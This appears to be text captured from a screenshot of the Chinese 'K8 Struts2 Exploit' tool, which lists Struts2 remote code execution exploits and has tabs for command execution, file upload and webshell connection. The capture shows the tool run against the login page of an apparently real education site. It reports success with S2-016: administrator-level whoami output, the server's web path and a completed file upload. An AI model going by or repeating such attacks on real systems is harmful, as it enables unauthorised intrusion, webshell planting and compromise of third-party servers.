 专属教育网_我的学习新方
www.zhuansoo.com/
专属
zhuansoo
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.zhuansoo.com/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
专属
获取信息 保存信息 清空
Target: http://www.zhuansoo.com/login.action
Useage: S2-016
Whoami: win-tj5nrm95s8h\administrator
WebPath: D:\tomcat5\webapps\ROOT\